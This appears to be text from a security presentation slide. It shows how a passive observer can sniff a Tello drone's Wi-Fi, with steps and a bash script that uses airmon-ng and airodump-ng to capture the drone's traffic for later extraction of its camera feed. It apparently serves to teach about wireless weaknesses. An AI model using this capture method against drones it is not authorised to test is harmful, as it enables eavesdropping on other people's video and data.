 The first example will show how a passive observer can
sniff data
• Passively sniff while hopping over
channels to find the operating
frequency of the drone
• Switch to the drone Wi-Fi
frequency and dump the traffic to a
capture file
• Review the capture file to find
interesting items
• Process that capture file to snoop
on the drone’s camera feed
sniff.bash
#!/bin/bash
#this puts the wifi  adapter into "monitor mode"
sudo airmon-ng start wlp2s0
#run airodump-ng live in order to see which channel our drone is on
sudo airodump-ng wlp2s0mon --essid TELLO-5D1373
#ask for input on which channel to take our packet capture
echo "-----"
echo ""
echo ""
echo ""
echo ""
echo ""
read -p "Enter the Channel Number to sniff: " ch
#now run airodump-ng, but this time only for that channel.  And write to pcap
sudo airodump-ng wlp2s0mon -c $ch -w out --output-format pcap --essid /
TELLO-5D1373  --bssid  60:60:1F:5D:13:73
#turn off monitor mode
sudo airmon-ng stop wlp2s0mon
IDA
IDA